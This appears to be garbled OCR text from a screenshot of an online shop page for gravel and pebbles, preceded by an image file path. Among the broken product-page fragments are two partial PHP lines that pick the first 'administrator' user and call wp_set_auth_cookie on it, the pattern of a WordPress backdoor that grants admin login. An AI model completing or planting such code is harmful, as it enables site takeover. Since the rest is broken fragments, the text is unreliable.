
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
sories
,
Gravel and Pebbles
r Stones 1-2cm (18-20kg)
e a review
 Stock
es.